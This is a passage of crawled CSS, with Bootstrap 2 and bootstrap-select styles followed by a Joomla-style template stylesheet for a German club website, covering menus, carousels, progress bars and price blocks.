  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(to bottom, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}

.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}

.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
}

.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.accordion {
  margin-bottom: 20px;
}

.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.accordion-heading {
  border-bottom: 0;
}

.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}

.accordion-toggle {
  cursor: pointer;
}

.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}

.carousel {
  position: relative;
  margin-bottom: 20px;
  line-height: 1;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel .item {
  position: relative;
  display: none;
  -webkit-transition: 0.6s ease-in-out left;
     -moz-transition: 0.6s ease-in-out left;
       -o-transition: 0.6s ease-in-out left;
          transition: 0.6s ease-in-out left;
}

.carousel .item > img {
  display: block;
  line-height: 1;
}

.carousel .active,
.carousel .next,
.carousel .prev {
  display: block;
}

.carousel .active {
  left: 0;
}

.carousel .next,
.carousel .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel .next {
  left: 100%;
}

.carousel .prev {
  left: -100%;
}

.carousel .next.left,
.carousel .prev.right {
  left: 0;
}

.carousel .active.left {
  left: -100%;
}

.carousel .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #fff;
  text-align: center;
  background: #222;
  border: 3px solid #fff;
  -webkit-border-radius: 23px;
     -moz-border-radius: 23px;
          border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.carousel-control.right {
  right: 15px;
  left: auto;
}

.carousel-control:hover {
  color: #fff;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.carousel-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 15px;
  background: #333;
  background: rgba(0, 0, 0, 0.75);
}

.carousel-caption h4,
.carousel-caption p {
  line-height: 20px;
  color: #fff;
}

.carousel-caption h4 {
  margin: 0 0 5px;
}

.carousel-caption p {
  margin-bottom: 0;
}

.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  background-color: #eee;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  letter-spacing: -1px;
  color: inherit;
}

.hero-unit p {
  font-size: 18px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.hide {
  display: none;
}

.show {
  display: block;
}

.invisible {
  visibility: hidden;
}

.affix {
  position: fixed;
}

.bootstrap-select.btn-group,
.bootstrap-select.btn-group[class*="span"] {
    display: inline-block;
    float: none;
    margin: 5px;
}
.form-search .bootstrap-select.btn-group,
.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.bootstrap-select.btn-group.pull-right,
.bootstrap-select.btn-group[class*="span"].pull-right,
.row-fluid .bootstrap-select.btn-group[class*="span"].pull-right {
    float: right;
}

.input-append .bootstrap-select.btn-group {
    margin-left: -1px;
}

.input-prepend .bootstrap-select.btn-group {
    margin-right: -1px;
}

.bootstrap-select:not([class*="span"]) {
    width: 220px;
}

.bootstrap-select {
    /*width: 220px\9; IE8 and below*/
    width: 220px\0; /*IE9 and below*/
}

.bootstrap-select > .btn {
    width: 100%;
}

.error .bootstrap-select .btn {
    border: 1px solid #b94a48;
}

.bootstrap-select.show-menu-arrow.open > .btn {
    z-index: 1001;
}

.bootstrap-select .btn:focus {
    outline: thin dotted #333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.btn-group .btn .filter-option {
    overflow: hidden;
    position: absolute;
    left: 12px;
    right: 25px;
    text-align: left;
}

.bootstrap-select.btn-group .btn .caret {
    position: absolute;
    top: 50%;
    right: 12px;
    margin-top: -2px;
    vertical-align: middle;
}

.bootstrap-select.btn-group > .disabled,
.bootstrap-select.btn-group .dropdown-menu li.disabled > a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group[class*="span"] .btn {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    min-width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    border: 0;
    padding: 0;
    margin: 0;
    -webkit-border-radius: 0;
       -moz-border-radius: 0;
            border-radius: 0;
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu dt {
    display: block;
    padding: 3px 20px;
    cursor: default;
}

.bootstrap-select.btn-group .div-contain {
    overflow: hidden;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li > a.opt {
    padding-left: 35px;
}

.bootstrap-select.btn-group .dropdown-menu li > a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li > dt small {
    font-weight: normal;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a i.check-mark {
    display: inline-block;
    position: absolute;
    right: 15px;
    margin-top: 2.5px;
}

.bootstrap-select.btn-group .dropdown-menu li a i.check-mark {
    display: none;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) > a:hover small,
.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) > a:focus small {
    color: #64b1d8;
    color: rgba(255,255,255,0.4);
}

.bootstrap-select.btn-group .dropdown-menu li > dt small {
    font-weight: normal;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #CCC;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    display: inline-block;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
  bottom: auto;
  top: -3px;
  border-top: 7px solid #ccc;
  border-bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.2);
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
  bottom: auto;
  top: -3px;
  border-top: 6px solid #fff;
  border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}
.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.mobile-device {
    position: absolute;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}

.bootstrap-select.fit-width {
  width: auto !important;
}

.bootstrap-select.btn-group.fit-width .btn .filter-option {
  position: static;
}

.bootstrap-select.btn-group.fit-width .btn .caret {
  position: static;
  top: auto;
  margin-top: -1px;
}

.control-group.error .bootstrap-select .dropdown-toggle{
  border-color: #b94a48;
}

--- FILE ---
content_type: text/css
request_url: https://ksv-haingrund.de/templates/ordasofttemplate-sectiontemplate/css/style.css
body_size: 3884
content:
* {
  margin: 0;
  padding: 0;
}

html {
  height:100%;
}

body {
  height: 100%;
  position:relative;
}
.header {
  background-color: #FFF;
  border-bottom: 1px solid #EAEAEA;
  padding: 0;
  margin: 0;
  width: 100%;
}   
#logo{
  margin:20px 0 0;
}
#logo a img {
  border: none;
}
#wrapper {
  min-height: 610px;
}
#footer {
  background-color: #b23701;
  border-top: 1px solid #EAEAEA;
  padding: 50px 0 10px;
  width: 100%;
  margin: 75px 0 0;
}

.brand {
  color:#fff !important; 
  font-family:Share, cursive; 
}
.brand:hover {
  color:#08C !important;
} 
.home_page #contentBox{
  min-height: 1px;
}
/*_______ TOP MENU ______________________________________*/

.top_menu ul.menu {
    float: left;
    margin: 0 0 25px 0;
}

.top_menu ul.menu li {
    border-right: 1px solid #CECECE;
    float: left;
    list-style: none outside none;
    position: relative;
}

.top_menu ul.menu li:last-child {
    border-right: none;
}

.top_menu ul.menu li a {
    font-size: 12px;
    margin: 0 10px;
    padding: 0;
    position: relative;
}

/*_______ DROPDOWN MEIN MENU ______________________________________*/

.main_menu ul.menu > li ul {
  display: none;
}

.main_menu ul.menu li.parent:hover > ul {
  display: block;
}

.main_menu ul.menu {
    float: left;
    margin: 0;
}

.main_menu ul.menu li {
    float: left;
    position: relative;
    list-style: none;
    border-top: 4px solid transparent;
}
.main_menu ul.menu li:hover {
    border-top: 4px solid #f2c540;
}
.main_menu ul.menu > li > a {
    font-size: 11px;
    margin: 0 10px;
    padding: 20px 15px 18px;
    position: relative;
    text-transform: uppercase;
    font-weight: 400;
}

.main_menu ul.menu li a {
  white-space: nowrap;
-webkit-transition: all 0.3s ease-out;
   -moz-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out;
}

.main_menu ul.menu > li > a {
    border-bottom: 0px solid transparent;
}

.main_menu ul.menu > li > a:hover {
    border-bottom: 0px solid #12ABFF;
}
.main_menu ul.menu > li.active{
      border-top: 4px solid #f2c540;;
}
.main_menu ul.menu > li.active > a {
    background-color: transparent;
    border-bottom: 0px solid #12ABFF;
    box-shadow: none;
    color: #000;

}

.main_menu ul.menu > li.active > a:hover {
    box-shadow: 0 0 0 transparent;
    background-color: transparent;
    border-bottom: 0px solid #19487B;
}

.main_menu ul.menu > li a {
   display: block;
}

.main_menu ul.menu > li.parent span.arrow {
    background: url("../images/arrow.png") no-repeat scroll 0 7px transparent;
    height: 20px;
    right: -5px;
    position: absolute;
    width: 20px;
}

.main_menu ul.menu li ul li.parent span.arrow {
    background: url("../images/arrow.png") no-repeat scroll 0 center transparent;
    height: 15px;
    position: absolute;
    top: 7px;
    width: 30px;
}

.main_menu ul.menu li.parent ul,
.main_menu ul.menu li ul li.parent ul {
     background: #fff;
     border-left: 1px solid #d5d5d5;
     list-style: none;
     position: absolute; 
     float: left;
     box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
     min-width: 200px;
     z-index: 9999;
}

.main_menu ul.menu li.parent ul {
    left: 9px; 
    top: 100%;
    border-top: 0px solid #12ABFF;
}

.main_menu ul.menu li ul li.parent ul {
    left: 100%; 
    top: 0px;
}

.main_menu ul.menu li.parent ul li {
    margin: 0; 
    padding: 0;
 -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.05) inset;
   -moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.05) inset;
	box-shadow: 0 0 1px rgba(255, 255, 255, 0.05) inset;
    border-bottom: 1px solid #EAEAEA;
    clear: both;
    width: 100%;
}

.main_menu ul.menu li.parent ul li.lastChild {
    border-bottom: none; 
}

.main_menu ul.menu li.parent ul li a {
    float: left;
    padding: 7px 10px 7px 0;
    margin: 0 15px 0 0;
    text-indent: 10px;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    width: 100%;
    font-weight: 400;
    font-size: 11px;
}

/*_______ FOOTER MENU ______________________________________*/

.footer_menu ul.menu {
    float: left;
    margin: 0 0 15px 0;
}

.footer_menu ul.menu li {
    border-right: 1px solid #b23701;
    float: left;
    list-style: none outside none;
    position: relative;
}

.footer_menu ul.menu li:last-child {
    border-right: none;
}

.footer_menu ul.menu li a {
    font-size: 12px;
    margin: 0 10px;
    padding: 0;
    position: relative;
}

/*_______ TOP MENU ______________________________________*/

@media (max-width: 979px) {

  .main_menu ul.menu > li ul {
    display: block;
  }

  .top_menu ul.menu {
    margin: 10px 0;
    float: none;
  }
  .top_menu ul.menu li {
      list-style: none outside none;
      position: relative;
      border-right: medium none;
      float: none;
  }
  .top_menu ul.menu li a {
      background-color: #FAFAFA;
      border-bottom: 1px solid #e6e6e6;
      border-radius: 0 0 0 0;
      display: block;
      font-size: 12px;
      margin: 0;
      padding: 4px 9px;
      position: relative;
  }
  .top_menu ul.menu li:first-child a {
      border-top: 1px solid #e6e6e6;
  }
  .top_menu ul.menu li a:hover {
      background-color: #0088cc;
      text-shadow: 0 1px 0 transparent;
  }

  /*_______ DROPDOWN ACCORDION MENU ________________________________*/
  
  .main_menu ul.menu > li ul {
    display: block;
  }
  .main_menu ul.menu {
      float: none;
      margin: 10px 0 0;
  }
  .main_menu ul.menu li {
      float: none;
      position: relative;
      list-style: none;
  }
  .main_menu ul.menu > li > a {
      font-size: 11px;
      margin: 0;
      padding: 7px 10px;
      position: relative;
      text-transform: uppercase;
  }
  .main_menu ul.menu li a {
    white-space: nowrap;
  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
          display: block;
          width: 100%;
  }
  .main_menu ul.menu > li > a {
      border-bottom: 2px solid transparent;
  }
  .main_menu ul.menu > li > a:hover {
    border-bottom: 2px solid transparent;
    margin: 0;
    padding: 7px 17px;
  }
  .main_menu ul.menu li {
    border-top: 1px solid #E6E6E6;
}
  .main_menu ul.menu > li.active > a {
    background-color: transparent;
    border-bottom: medium none;
    box-shadow: none;
    color: #000000;
  }
  .main_menu ul.menu > li.active > a:hover {
    background-color: transparent;
    border-bottom: medium none;
    box-shadow: 0 0 0 transparent;
  }
  .main_menu ul.menu > li a {
     display: block;
  }
  .main_menu ul.menu > li.parent span.arrow {
      background: url("../images/arrow.png") no-repeat scroll 0 7px transparent;
      height: 20px;
      right: -5px;
      display: none;
      position: absolute;
      width: 20px;
  }
  .main_menu ul.menu li ul li.parent span.arrow {
      background: url("../images/arrow.png") no-repeat scroll 0 center transparent;
      height: 15px;
      position: absolute;
      display: none;
      top: 7px;
      width: 30px;
  }
  .main_menu ul.menu li.parent ul,
  .main_menu ul.menu li ul li.parent ul {
    background: none repeat scroll 0 0 transparent;
    border-left: medium none;
    border-top: medium none;
    box-shadow: 0 0 0 transparent;
    float: none;
    position: relative;
    width: 100%;
  }
  .main_menu ul.menu li.parent ul {
      left: 0; 
      top: 0;
  }
  .main_menu ul.menu li ul li.parent ul {
      left: 0 !important;
      top: 0 !important;
  }
  .main_menu ul.menu li.parent ul li {
    border-bottom: medium none;
    box-shadow: 0 0 0 transparent;
    clear: both;
    margin: 0;
    padding: 0;
    width: 100%;
  }
  .main_menu ul.menu li.parent ul li.lastChild {
      border-bottom: none; 
  }

  .main_menu ul.menu li ul li.parent ul > li > a {
    padding: 7px 10px 7px 30px;
  }
  .main_menu ul.menu li ul li.parent ul > li > a:hover {
    padding: 7px 10px 7px 35px;
  }
  .main_menu ul.menu li.parent ul li a:hover {
    padding: 7px 10px 7px 20px;
  }



  .main_menu ul.menu li.parent ul li a {
      float: none;
      margin: 0 15px 0 0;
      padding: 7px 10px 7px 15px;
      text-indent: 10px;
  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
      width: 100%;
  }




/*_______ FOOTER MENU ______________________________________*/

  .footer_menu ul.menu {
    margin: 10px 0;
    float: none;
  }
  .footer_menu ul.menu li {
    list-style: none outside none;
    position: relative;
    border-right: medium none;
    float: none;
  }
  .footer_menu ul.menu li a {
      background-color: #df4501;
      border-bottom: 1px solid #e6e6e6;
      border-radius: 0 0 0 0;
      display: block;
      font-size: 12px;
      margin: 0;
      padding: 4px 9px;
      position: relative;
  }
  .footer_menu ul.menu li:first-child a {
      border-top: 1px solid #e6e6e6;
  }
  .footer_menu ul.menu li a:hover {
      background-color: #0088cc;
      text-shadow: 0 1px 0 transparent;
  }

}

table.category tr th,
table.category tr td {
    border: 1px solid #E6E6E6;
    padding: 4px 16px;
}

form#adminForm ul.category li {
    background-color: #FFF;
    border: 1px solid #E6E6E6;
    list-style: none outside none;
    margin: 4px 0;
    padding: 5px 10px;
}

/*_______ END MENU ______________________________________*/

#copyrights p{
  text-align:center;
}

.copyrights {
    margin: 7px 0 0;
}

.filter-search select {
    float: left;
    margin: 0 5px;
    width: 200px;
}

.filter-search,
.filters .alert-info {
    background-color: transparent;
    border: medium none;
    height: auto;
}

body.error {
    background:#f2f2f2;
}

.errorbox {
    margin: 15% 0 0;
    width: 50%;
}

.errorbox h1 {
    color: #333;
    font-size: 100px;
    line-height: 70px;
}

.errorbox h3 {
    color: #787878;
}

.errorbox a {
    cursor: pointer;
    color: #0088CC;
}

input.invalid {
    border-color: #FF0000 !important;
}

/*__________________________social icons_________________________*/

#header .soc_icons_box {
  text-align: left;
}
.soc_icons_box {
    text-align: right;
}
.soc_icons_box ul {
    display:-moz-inline-stack;
    display:inline-block;
}
.soc_icons_box li {
    float:left;
    list-style:none;
    padding:0;
    margin: 15px 0 0;
}
.soc_icons li a {
  font-size: 18px;
  margin: 7px;
  color: #ffffff;
}
.soc_icons a {
-webkit-transition: all 0.1s;
   -moz-transition: all 0.1s;
     -o-transition: all 0.1s;
        transition: all 0.1s;
}
.iconsrow .fa-hover {
    float: left;
    font-size: 14px;
    padding: 3px 0 3px 9px;
    width: 225px;
}
.iconsrow i {
    font-size: 16px;
    width: 25px;
}
.iconsrow .fa-hover:hover {
    background-color: #fff;
    padding: 3px 0 3px 9px;
}
.iconsrow .fa-hover:hover i {
    color: #0088cc;
    font-size: 18px;
}
@media (max-width: 1200px) {
}
@media (max-width: 1024px) {
  
  .main_menu ul.menu li.lastChild ul li.parent span.arrow {
      background: url("../images/arrow.png") no-repeat scroll 0 bottom transparent;
      height: 15px;
      position: absolute;
      top: 9px;
      width: 20px;
  }
  .main_menu ul.menu li.lastChild ul li.parent ul {
    left: inherit;
    right: 100%; 
    top: -2px;
    }
}
@media (max-width: 980px) {
}
@media (max-width: 768px) {
  #logo,
  .copyrights p {
     text-align: center;
  }
  form#adminForm {
      max-width: 758px;
      overflow-x: auto;
  }
  #wrapper {
      margin-right: 20px;
      margin-left: 20px;
  }
}
.search{
  text-align: right;
    margin: 12px 0 -20px 0;
}
.search input.search-query{
  border-radius: 0;
  box-shadow: none;
}
.search .btn{
  background: none;
  border-radius: 0;
  border:0;
  text-shadow:none;
  color: #2b2b2b;
  box-shadow: none;
  margin: 0 0 0 -45px;
}
.search i{
  color: #ccc;
}
.top_line{
  min-height: 56px;
  background: #b23701;
  width: 100%;
}
.top_phone{
  margin: 7px 0 0;
}
.top_phone p{
    color: #4f4f4f;
    margin: 15px 0 0;
}
.top_phone i{
    margin: 0 5px 0 15px;
}
.bg_top{
  background: url('../images/bg.png') no-repeat center;
  background-size: cover;
  width: 100%;
  height: 700px;
  position: relative;
}
.pos-2{
  text-align: center;
}
.pos-2 h3{
  margin: 50px 0;
}
.block_icons .rhombus{
   opacity: 0;
   filter: alpha(opacity=0);
   position: relative;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -ms-transform: scale(0);
   -o-transform: scale(0);
   transform: scale(0);
   border: 1px solid #dde0e7;
   padding: 40px;
}
.rhombus.animations-effects{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}
.photo_block .photojs{
   opacity: 0;
   filter: alpha(opacity=0);
   position: relative;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -ms-transform: scale(0);
   -o-transform: scale(0);
   transform: scale(0);
}
.photojs.animations-effects{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}
.rhombus:hover{
  background: #66A8DE;
}
.rhombus i{
  color: #666666;
}
.rhombus:hover i, .rhombus:hover h4, .rhombus:hover p, .rhombus:hover a{
  color: #fff;
}
.pos-2 .btn{
  background:none;
  box-shadow: none;
  text-shadow:none;
  color:#666666;
  border: 1px solid #dde0e7;
  border-radius: 0px;
  padding: 6px 30px;
  margin: 15px 0 0;
}
.pos-2 .btn:hover{
    border: 1px solid rgba(255, 255, 255, 0.2);
}
.rhombus h3{
  margin: 10px;
}
.pos-3{
  text-align: center;
}
.pos-3 h1 {
  font-size: 92px;
  color: #000;
  font-weight: 900;
  line-height: 92px;
  text-transform: uppercase;
  text-shadow: 1px 1px 1px #fff;
  margin: 150px 0 50px;
}
.pos-3 h4 {
  font-size: 14px;
  color: #000;
  font-weight: 900;
  line-height: 14px;
  text-transform: uppercase;
  text-shadow: 1px 1px 1px #fff;
  margin: 50px 0 100px;
}
.pos-3 .a_business{
  padding: 20px 15%;
  border: 1px solid #999;
  color: #000;
  text-transform: uppercase;
  font-weight: bold;
  text-shadow: 1px 1px 1px #fff;
}
.pos-3 .a_business:hover{
  background:rgba(255,255,255, 0.3);
}
.pos-4 h3, .pos-2 h3,.pos-6 h3,.pos-8 h3,.pos-9 h3,.pos-10 h3{
  text-align: center;
  margin: 75px 0;
  color: #000;
  text-transform: uppercase;
}
.imageGallery a.fancybox, .imageGallery a.fancybox{
  margin-bottom: 0;
}
.imageGallery a.fancybox, .imageGallery a.fancybox:hover {  
  box-shadow: none;
}
.imageGallery a.fancybox, .imageGallery .fancybox .overlay {
  background: rgba(0,0,0, 0.6) !important;
  top: -100%;
}
.imageGallery .rowImages a.fancybox:hover span {
  top: 0%;
  transition: all 0.17s ease-in-out;
  -moz-transition: all 0.17s ease-in-out;
  -webkit-transition: all 0.17s ease-in-out;
  -o-transition: all 0.17s ease-in-out;
}
.bg_middle{
  width: 100%;
  background: #F5F6F8;
  min-height: 250px;
  border-top: 1px solid #dde0e7;
  border-bottom: 1px solid #dde0e7;
  padding: 50px 0;
  margin: 75px 0 0;
}
.rt-title-divider {
  display: block;
  height: 1px;
  border-top: 1px solid;
  width: 25%;
  margin: 35px auto;
  opacity: 0.5;
}
.pos-5{
  text-align: center;
}
.pos-5 h3{
  font-size: 40px;
  line-height: 52px;
  color: #000;
  text-transform: uppercase;
}
.pos-5 p, .pos-2 p{
  color: #666666;
  font-size: 14px;
  line-height: 30px;
}
.pos-5 p{
  width: 70%;
  margin: auto;
}
.pos-5 h4, .pos-2 h4{
  color: #000;
  font-size: 16px;
  line-height: 16px;
}
.pos-12, .pos-13{
  color: #000;
}
h3 {
  font-size: 20px;
  line-height: 20px;
}
#footer h3{
  font-size: 14px;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 20px;
  color: #f2c540!important;
}
#footer .nav > li > a:hover {
  background-color: transparent;
}
/*---price---*/
 .pos-8 h4{
  color:#000;
  font-size: 26px;
  line-height: 26px;
}
 .pos-8 dl {
  background: #F5F6F8;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align:center;
  border: 1px solid #dde0e7;
 -webkit-transition: all 0.65s ease 0s;
  -moz-transition: all 0.65s ease 0s;
  -khtml-transition: all 0.65s ease 0s;
  -ms-transition: all 0.65s ease 0s;
  -o-transition: all 0.65s ease 0s;
  transition: all 0.65s ease 0s;
}
 .pos-8 dl:hover{
  background: #66A8DE;
 -webkit-transition: all 0.65s ease 0s;
  -moz-transition: all 0.65s ease 0s;
  -khtml-transition: all 0.65s ease 0s;
  -ms-transition: all 0.65s ease 0s;
  -o-transition: all 0.65s ease 0s;
  transition: all 0.65s ease 0s;
 }
.pos-8.os_price h2{
  margin:45px 0 0;
}
 .pos-8 dd{
  font-size: 13px;
  padding: 8px 0;
  margin: 0;
  color: #666;
}
 .pos-8  dd a {
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  margin: 15px auto 20px;
  background:none;
  box-shadow: none;
  text-shadow:none;
  color:#666666;
  border: 1px solid #dde0e7;
  border-radius: 0px;
  padding: 6px 30px;
  display: block;
